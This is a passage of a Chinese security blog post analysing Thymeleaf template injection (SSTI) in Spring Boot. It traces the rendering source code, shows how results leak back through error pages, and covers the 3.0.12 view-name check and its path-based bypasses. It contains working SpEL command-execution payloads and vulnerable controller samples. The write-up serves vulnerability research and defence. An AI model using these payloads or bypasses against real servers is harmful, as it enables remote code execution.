


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 byname
byname- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
byname 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
byname 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
最近复现ruoyi框架历史漏洞时出现了这个漏洞,自己复现源码以及漏洞的时候感觉网上的文章很多地方讲的摸棱两可,并且也没有版本升级后bypass的后续了,于是写一篇详细分析Thymeleaf模板注入的文章。
Springboot下的Thymeleaf全版本SSTI研究 – byname的博客
这篇文章研究的主要是Springboot调用Thymeleaf造成的SSTI(可见结语部分)。
Thymeleaf+Spring EL
基础知识就不在本篇多说了,介绍一下以及稍微过一遍语法就行了。
Thymeleaf
Themeleaf是和jsp作用类似的一套模板,即用作渲染前端页面。简单说下它们之间的不同:
jsp的运行逻辑:jsp文件可以当作一个servlet;当用户请求/test/test.jsp这个URL时,服务端会将.jsp解析为java文件,将jsp文件里面一些表达式里的内容当作servlet#service()里面的代码,最终返回一个html页面;也就是说,客户端访问的本质上其实是java文件。
这显然不符合前后端分离的一套逻辑,jsp逻辑下的前端页面是后端的代码来执行返回的,不能脱离于后端;
而一般意义上的"前端",就是单一的html文件。客户端访问它就算脱离了后端代码也能访问到。所以坚持前后端分离理念的springboot并不支持jsp作为其前端渲染模板,从jsp运行逻辑来看这也根本称不上"渲染";作为代替,springboot支持了以Themeleaf为代表的一些前端渲染模板。
对于themeleaf而言,做到了真正意义上的"渲染"。它其实就是一个原生的html文件使用th标签;哪怕没有后端的参与,直接当作静 态资源来访问依然能访问成功。
标准表达式语法

这里介绍下代码块表达式(更多的地方称片段表达式,个人感觉也更贴切,所以后面以片段表达式来称呼)即可,也是后面作为漏洞payload所用。
片段表达式
片段表达式可以用于引用公共的目标片段比如footer或者header
比如在/WEB-INF/templates/footer.html定义一个片段,名为copy。<div th:fragment="copy">
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<body>
<div th:fragment="copy">
© 2011 The Good Thymes Virtual Grocery
</div>
</body>
</html>
在另一template中引用该片段<div th:insert="~{footer :: copy}"></div>
<body>
...
<div th:insert="~{footer :: copy}"></div>
</body>
片段表达式语法:
~{templatename::selector},会在
/WEB-INF/templates/目录下寻找名为templatename的模版中定义的fragment,如上面的~{footer :: copy}~{templatename},引用整个
templatename模版文件作为fragment~{::selector} 或 ~{this::selector},引用来自同一模版文件名为
selector的fragmnt
其中selector可以是通过th:fragment定义的片段,也可以是类选择器、ID选择器等。
当~{}片段表达式中出现::,则::后需要有值,也就是selector。
除了在html中运用之外,springboot的Controller注解等的控制器return相当于利用这个语法直接返回资源目录中的xxx.html(重点)。
而在Controller return直接使用的话就不用像html文件一样用~{ }包裹起来了;在后面的源码中也可以看到源码识别到表达式会主动将其包裹起来。
在Springboot MVC中的使用
resources/templates/test.html:
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<body> <div th:fragment="banquan"> © byname's test</div>
</body>
</html>
controller层:
@Controller
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload;
}
}
或者
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload+"::banquan";
}
}访问/aaa?payload=test就会返回:

SPEL表达式注入
Themeleaf SSTI打的是SpEL表达式(Spring Expression Language),而非EL表达式。
后者是Jsp派生的,而前者是spring的原生语法,也能在Themeleaf中去。
具体研究也就不在这里多言了,后面的分析中会去用几个常用的payload。
3.0.11版本下的Thymeleaf SSTI
漏洞成因
对于Thymeleaf本身来说,漏洞成因是对templatename的过滤/管控不严;大概就是Thymeleaf内部会对Controller层返回的模板名进行处理,一般来说是从Controller的return值获取对应想要调用的模板名,然后Thymeleaf后续得到了这个模板名回去/templates目录下去找相应的.html文件并返回;问题就在于从return到获取到模板名不仅仅是“一一对应”,这个return本身是支持表达式的。
比如:
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload+"::banquan";
}
}test.html:
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<body> <div th:fragment="banquan"> © byname's test</div>
</body>
</html>
此时传入payload=test就是test::banquan。也就是前面说过的片段表达式。
而这个片段表达式是支持SpringEL表达式的,这就意味着用户能控制返回视图的话就能想办法利用SPEL表达式去恶意利用。
据三梦师傅说,在后续版本的bypass利用中,官方是没有给CVE编号的,理由是官方认为这个漏洞是应该由开发者注意的。但个人认为这个理由还是有些牵强,不然照这样说CC链jackson这些链子等等都不需要版本修复了,开发者注意控制可能的sink点就行了。
不过从这里和前面我们也可以看到,Thymeleaf SSTI的利用确实是和Controller的可控点息息相关的。
payloads
按照不同的可控点,一般把payload分成三类。这里只用简单的弹计算器的payload,回显放在后面说。
templatename:
@Controller
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload+"::banquan";
}
}
test::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__
可以看得出payload也就是片段表达式加上变量表达式的组合。
包裹__ __是由于后面解析流程ThymeleafView会提取出__ __里面的字符串来当作表达式语句进行解析。
2.2.2.selector
@GetMapping("/aaa")
public String fragment(@RequestParam String payload) {
return "welcome :: " + payload;
}test::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__
对于selector也可以不包裹_ _。这就会走到另外的方法去触发了,这个后面会提到。
2.2.3.URL path
@Controller
public class TestController {
@GetMapping("/aaa/{path}")
public void test(@PathVariable String path) {
}
}
因为返回void,走的就和前面两个点不一样的解析流程。
http://localhost:8888/aaa/$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream()).next()%7D::.x
(以上记得URL编码)
Springboot+Thymeleaf视图渲染流程以及漏洞触发点
这篇文章就不太具体地分析源码了,就简略地带过一下渲染流程以及相应的触发点。如果师傅们不熟悉源码的话还是搭配自己debug思考后食用更佳。
个人认为学习这个漏洞最大的价值不仅仅在于单纯的SSTI,调试并熟悉spring的流程,以及大概熟悉模板解析的架构是更重要的;所以建议师傅们还是自己去调试一下再来结合一下这篇文章,不然直接去看漏洞触发点是乱如麻的。
Overview
先介绍一下正常的视图渲染流程:
从DispatcherServlet这个Servlet开始。
DispatcherServlet是拦截所有前端请求并加以处理的类,核心逻辑在DispatcherServlet#doDispatch这里。
它做了这样几件事:
1.构造HandlerExecutionChain和寻找HandlerAdapter:根据请求方式的不同找到相应的Handlermapping;再根据url请求参数,去获取handlermapping中的Handlermethod(此处为Controller方法对应的bean),再和系统拦截器封装成一个HandlerChain;再根据这个HandlerChain去寻找适配的HandlerAdapter。
这里有很多XXXHandler,HandlerXXX。先要理清楚这些东西以及Handler和Controller的关系具体可以去看看Springboot技术文档或者说文章的适配器模式有关部分,这里推一篇写的很好的:
https://blog.csdn.net/zxd1435513775/article/details/103000992
2.调用HandlerAdapter:HandlerAdapter调用对应的Handler去获得一个ModelAndView对象;这里实际上调用的就是Controller方法,得到返回值,根据返回值填写ModelAndView对象中的viewname变量。
这一步还有个值得注意的地方,viewname这个变量不仅仅是获得这个returnvalue这么简单。实际上Springboot还会在HandlerAdapter的执行链条中,获取返回值后,到ServletInvocableHandlerMethod#invokeAndHandle中去returnValueHandlers.handleReturnValue:

这里也会体现出Controller和RestController的区别--以及为什么我们宏观上用Controller会返回一个解析后的视图,而RestController只会返回一个字符串。
这里来过一下这个逻辑:
前面通过invoke HandlerMethod(controller/restcontroller)返回一个字符串作为returnvalue。
public void handleReturnValue(@Nullable Object returnValue, MethodParameter returnType,
ModelAndViewContainer mavContainer, NativeWebRequest webRequest) throws Exception {
HandlerMethodReturnValueHandler handler = selectHandler(returnValue, returnType);
if (handler == null) {
throw new IllegalArgumentException("Unknown return value type: " + returnType.getParameterType().getName());
}
handler.handleReturnValue(returnValue, returnType, mavContainer, webRequest);
}
会根据returnType去选择处理类型的handler。返回类型不就是个字符串吗?其实不然,returnType还包含了Handler等等更多信息:
而根据selectHandler
private HandlerMethodReturnValueHandler selectHandler(@Nullable Object value, MethodParameter returnType) {
boolean isAsyncValue = isAsyncReturnValue(value, returnType);
for (HandlerMethodReturnValueHandler handler : this.returnValueHandlers) {
if (isAsyncValue && !(handler instanceof AsyncHandlerMethodReturnValueHandler)) {
continue;
}
if (handler.supportsReturnType(returnType)) {
return handler;
}
}
return null;
}这里如果你用的RestController那么你会select到一个RequestResponseBodyMethodProcessor:

且由于后续返回逻辑用的是它,最后mv = ha.handle(processedRequest, response, mappedHandler.getHandler());会返回null:
而如果用的是Controller会select到ViewNameMethodReturnValueHandler

最后会返回:

3.applyDefaultViewName():对当前ModelAndView做判断,如果为null则进入defalutViewName部分处理,将URI path作为mav的viewname值。这里实际上也是第三种payload的原因。
4.processDispatchResult():渲染视图的最终点。
先处理ModelAndView,通过适配的ViewResolver将viewname解析,把mav里的viewname等等封装到一个具体的view里面,比如我们这里的Thymeleafview,其viewTemplateName里面就封装了我们的viewname。再调用Thymeleaf#render来解析视图。
如果传进去的值包含::的话,即识别到这是片段表达式,会先进行预处理-即解析在变量表达式中的SPEL语句。预处理这步是最主要的触发点。(为什么是最主要呢,后面我其实自己也发现个点,应该算是常规的执行点,只不过网上文章几乎没有提及,也是为什么有些payload不需_ _也能正常触发的原因)
然后就是正常的视图解析的流程了,根据最终的值找到相关文件然后渲染写入response域等等。
其实总的来说,对于我们漏洞触发就是拆分成关键的两部分:如何将viewname解析出来,以及如果有::则进入预处理从而执行payload。
可以看出,这个viewname(Thymeleafview中的viewTemplateName)就是我们Thymeleaf SSTI贯穿始终的最重要的参数。
现在我们来看一下selector/templatename的触发点,直接以
@Controller
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload;
}
}
这个Controller来说,传参
test::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__
看过了源码是怎么处理的其实就能对这种所谓selector/templatename的这种注入点分类不怎么care了,看一眼就明白了。也能明白为什么有时候要加_ _,但实际上自己测的时候有时不加_ _一样能触发。
所以下面分两个触发点来讲(预处理和我自己发现的,其中预处理这个触发点是最主要的),就不按payload类别来分了:
预处理触发点
先来说这个触发点。
也就是预处理这步:

在StandardExpressionPaser#parseExpression中,先进行语句的"预处理"(对字符串的处理):StandardExpressionPreprocessor.preprocess,就是把__()__括号里面的东西提出来,并检查转义等等(这里可以去关注StandardExpressionPreprocessor#checkPreprocessingMarkUnescaping这个方法,然后templatename部分会封装进Expression中,最后返回个向上转型的IStandardExpression接口的对象。
(对于语句的"预处理"这步是不会对templatename部分做处理的,只会把templatename的解析值加上原封不动的selector丢进一个string里面然后再在后面的方法进行解析。)
然后解析的重点就在final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED);这里 开始解析templatename这部分。这一步还去获得并传递了VariableExpression(变量表达式)的默认解析器,这里就能看到是和SpringEL相关的解析器:


然后一直嵌套调用XXXExpression的execute方法,
其中SimpleExpression#executesimple这个方法会根据templatename(这里也就是封装好的expression)的SELECTOR来选择用哪个具体的expression去解析。SELECTOR即成Thymeleaf的xxx表达式的起始符号,如我们这里传入的变量表达式以'$'开头,会去调用VariableExpression来解析;而MessageExpression即消息表达式,以'#'开头。。。。。。

后面会到上面提到的SPELVariableExpressionEvaluator类用evaluate方法。这里的SPELVariableExpressionEvaluator还不是Spring的原生SPEL相关的类哦,还是一个Thymeleaf包下的准备调用原生SPEL相关的类。这个方法会把我们的Expression彻底封装成SpelExpression,然后就像平时用SpringEL一样去调用getValue。

后面走的就是SPEL的原生方法了,至此,我们传入的templatename会解析成功,成功注入SPEL。
这也是我们几乎所有payload的触发点了,因为它们的SPEL表达式都是带着_ _包裹的,都是在预处理这步中取出并解析。
而为什么有些时候不需要用_ _包裹呢?
比如
test::${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}
就行。因为这会进入到下一个触发点。
createExecutedFragmentExpression触发点
当我们传入例如test::${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}的payload时,由于没有携带_ _,导致预处理这步也没有正则匹配到相关表达式没有执行,最后也就是加上预处理这步地~{ }把这个表达式原封不动地返回:

然后进到FragmentExpression.ExecutedFragmentExpression fragment = FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression);
这里。
从执行后地变量类名也可以看出来,"执行过的片段表达式",这个变量就是将用户传入的Thymeleaf片段表达式中的可执行语法执行完后的片段表达式,并且后面的ThymeleafView流程中也都是用的这个变量。
这个方法会将片段表达式Selector里的可执行语法执行完。
因为Selector在预处理中本身就被封装成了VariableExpression,在方法中会直接调用其execute然后就是相同的流程了。

所以显而易见,这解释了为什么payload在selector部分不带_ _依然可以触发。
这两个点也算是Thymeleaf SSTI所有的漏洞触发点了,其实我们前面还介绍了一个URL path的写法,其主要区别就是在获取到templatename这一步不一样,其它一摸一样。
URL path
还记得Overview说的大概流程中的获取modelAndview以及applyDefaultViewName()这步吗?
提到过是通过获取Controller的返回值封装到mv中的viewname中,这里没有返回值,自然viewname=null:

会进入到appDefaultViewName的if语句中:

会从request域中把我们的请求url返回:
当然这里还用transformPath做了个处理:

我们主要看第三个if:

原本是用来去掉文件后缀的,即如果url中有.存在的话,将最后一个.前面的字符串提出来。所以这也是我们为什么要在URL型payload::后面加个.的原因,因为如果按经典的payload的话
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__::
最后会变成__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream())}__
没有了::后面也不会进到::的if语句中去对表达式预处理了。
applyDefaultViewName()到此就结束了,后面的流程也和前面是一样的。
这里可能有师傅可能会好奇,前面在调用HandlerAdapter这步提过一嘴,RestController返回ModelAndView的时候不是null吗,后面能不能走到URL payload相同的流程里面去。
因为applyDefaultViewName还要去看有没有ModerAndView再设置viewname,这里null当然就是不可能的。
这些就是Thymeleaf SSTI的漏洞触发源码流程了。
回显原理
参考了这篇文章:
https://exp10it.io/2023/02/%E5%AF%B9-thymeleaf-ssti-%E7%9A%84%E4%B8%80%E7%82%B9%E6%80%9D%E8%80%83/
其实对于Thymeleaf SSTI来说,其回显还是挺鸡肋的,因为是依靠抛异常带出的,并且对于不同的payload还有一定的局限性。
这里介绍一下Springboot网页对于报错的处理,也就是我们常见的Whitelabel Error Page:
在低版本的 springboot (<= 2.2) 中, `server.error.include-message` 的默认值为 `always`, 这使得默认的 500 页面会显示异常信息
但是在高版本的 springboot (>= 2.3) 中, 上述选项的默认值变成了 `never`, 那么 500 页面就不会显示任何异常信息
这也是为什么"鸡肋"的很大部分原因,我们要复现还得去改一下这个默认配置:
这里先甩出关于回显的一个结论:

在预处理这个触发点:
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("ipconfig").getInputStream()).next()}__::
是不会带出解析结果的,只会带出原本的表达式:
而当你往::后加任意东西后:
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("ipconfig").getInputStream()).next()}__::1

碍于payload的有限性虽然只解析出来了Windows(其它回显技术可以去学SPEL表达式注入的更多回显姿势),但好歹是把解析回显到界面了。
这是因为在这个方法:
StandardExpressionParser#parseExpression():
static IStandardExpression parseExpression(
final IExpressionContext context,
final String input, final boolean preprocess) {
final IEngineConfiguration configuration = context.getConfiguration();
final String preprocessedInput =
(preprocess? StandardExpressionPreprocessor.preprocess(context, input) : input);
final IStandardExpression cachedExpression =
ExpressionCache.getExpressionFromCache(configuration, preprocessedInput);
if (cachedExpression != null) {
return cachedExpression;
}
final Expression expression = Expression.parse(preprocessedInput.trim());
if (expression == null) {
throw new TemplateProcessingException("Could not parse as expression: \"" + input + "\"");
}
ExpressionCache.putExpressionIntoCache(configuration, preprocessedInput, expression);
return expression;
}
final String preprocessedInput = (preprocess? StandardExpressionPreprocessor.preprocess(context, input) : input);这里后续解析表达式的入口,解析完了后还是会把解析后的表达式返回然后走进parse:

如果是没有回显的payload这里expression为null,进入下方if语句,抛出异常:

可以看到,这个异常是把input带出的,即原来的表达式。
如果是有回显的payload,会正常返回解析后的表达式:

然后一路走到最后去资源根据::左边的内容当作视图名去搜索资源中的相应视图,当然是找不到的,所以抛出

将我们的template也就是解析结果带出。
两个payload抛异常的区别是在于
final Expression expression = Expression.parse(preprocessedInput.trim());
会走到一个这样的方法:
FragmentExpression#parseFragmentExpressionContent

如果::后面没有东西,这里自然会返回一个null,于是抛出带有input的异常,而如果有则会最后得到一个FragmentExpression就不会进入if语句抛出异常,一直走到最后。
升级版本绕过
3.0.12
防御点1
defend
以
Controller
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload;
}
}
这样的Controller为例传test%3a%3a__%24%7bnew+java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream()).next()%7d__
在预处理之前,即ThymeleafView#renderFragment方法进入到!viewTemplateName.contains("::")的else语句块中,增加了一个SpringRequestUtils.checkViewNameNotInRequest(viewTemplateName, request);方法。

结合注释可以大概知道这个方法是用来检测viewTemplateName是否是包含在我们的请求url中的,如果是则说明是用户传参控制了viewTemplateName。我们来看看它是具体怎么检测的:
public static void checkViewNameNotInRequest(final String viewName, final HttpServletRequest request) {
final String vn = StringUtils.pack(viewName);
final String requestURI = StringUtils.pack(UriEscape.unescapeUriPath(request.getRequestURI()));
boolean found = (requestURI != null && requestURI.contains(vn));
if (!found) {
final Enumeration<String> paramNames = request.getParameterNames();
String[] paramValues;
String paramValue;
while (!found && paramNames.hasMoreElements()) {
paramValues = request.getParameterValues(paramNames.nextElement());
for (int i = 0; !found && i < paramValues.length; i++) {
paramValue = StringUtils.pack(UriEscape.unescapeUriQueryParam(paramValues[i]));
if (paramValue.contains(vn)) {
found = true;
}
}
}
}
if (found) {
throw new TemplateProcessingException(
"View name is an executable expression, and it is present in a literal manner in " +
"request path or parameters, which is forbidden for security reasons.");
}
}
先取出viewName中的空格赋值到vn中,
再对请求路径(对于http://localhost:8889/aaa?payload=就是"/aaa")先进行url解码,然后同样操作一次再赋值到requestURL中。

进行第一次found,这里的payload显然等于false,进入if语句。
这里会取出request域中的paramNames。这个变量是什么呢?它是一个Collections类型,它在Springboot的request域中有两个参数,一个会封装所有的请求参数的键名到集合类型中去;另外一个是基于请求参数键值对集合的Iterator,能访问到请求参数的键值对:

paramValues = request.getParameterValues(paramNames.nextElement())会取出i变量里的value

简而言之就是拿到了我们的请求参数的值。然后同样的去去除空格再看用户传参中是否包含了vn,这次就会使found变成true并抛出异常。
所以从这里的检测手段也看得出,Thymeleaf的viewname参数不希望全部由用户掌控(因为此处是根据是否包含vn来found),用户只能传入一个局部的名称。
它会防御比如
@Controller
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload;
}
}
类似的能在请求中控制所有viewname字符的controller。
bypass
这里的bypass参考panda师傅的这篇文章。并且我们以这个Controller为例:
@Controller
public class TestController {
@GetMapping("/aaa/{payload}")
public String test(@PathVariable String payload) {
return "aaa/"+payload;
}
}
在这个Controller中,最后到checkViewNameNotInRequest所得到的vn和requestURI是这两个:

第一次found也就是针对的这种类型的payload:

我们要绕过这里的found自然就是让vn和requestURL存在解析差异。
来看看requestURL是怎么来的:
final String requestURI = StringUtils.pack(UriEscape.unescapeUriPath(request.getRequestURI()));
先取出coyoteRequest里储存的URL:

然后用UriEscape.unescapeUriPath处理,其实就是一个URL解码的处理。
最后StringUtils.pack即取出空格号。
这里有个比较重要的点是coyoteRequest储存的URL是未经过任何处理的,就是纯粹的用户传参,而非解析后的。比如我插入一长串转义符:

requestURI:

而对于我们的templatename,其实是经过了一定的解析的。其实在前面寻找handler也就是controller方法的时候就初见端倪了:
AbstractHandlerMapping#getHandlerInternal:

会去初始化path:

又去调用一手UrlPathHelper#resolveAndCacheLookupPath
这里面的操作就很多了,比如去除多余的反斜杠啊,或者去除URL中的;这些就不一一阐释了。
所以得出的payload有多种,这里就举panda师傅文章里的两种:
/aaa;/(攻击payload)
/aaa////(攻击payload)
而这样的方法对于
@Controller
public class TestController {
@GetMapping("/aaa")
public String test(@RequestParam String payload) {
return payload;
}
}
这样的controller是无法绕的,因为检测的是 paramValues是否包含payload,无法利用解析controller的URL差异来绕过。
不过反正这样的防御是很鸡肋就对了,毕竟这相当于也会断绝了正常开发者用这类controller的可能性,毕竟在这种controller里它是连payload和正常请求一并拒绝的防御。
防御点2.

在SPELVariableExpression#evaluate中。这个方法是马上调用Springboot原生SPEL解析语句前,将语句封装成SpelExpression(在static class ComputedSpelExpression中)并执行调用原生Spel解析的一步。
在封装ComputedSpelExpression:
且在其中调用的getExpression准备来获取ComputedSpelExpression时:

进行一个防御:
private static ComputedSpelExpression getExpression(
final IEngineConfiguration configuration,
final String spelExpression, final StandardExpressionExecutionContext expContext) {
ComputedSpelExpression exp = null;
ICache<ExpressionCacheKey, Object> cache = null;
final ICacheManager cacheManager = configuration.getCacheManager();
if (cacheManager != null) {
cache = cacheManager.getExpressionCache();
if (cache != null) {
exp = (ComputedSpelExpression) cache.get(new ExpressionCacheKey(EXPRESSION_CACHE_TYPE_SPEL,spelExpression));
}
}
if (exp == null) {
// SELECT THE ADEQUATE SpEL EXPRESSION PARSER depending on whether SpEL compilation is enabled
final SpelExpressionParser spelExpressionParser =
PARSER_WITH_COMPILED_SPEL != null && SpringStandardExpressions.isSpringELCompilerEnabled(configuration)?
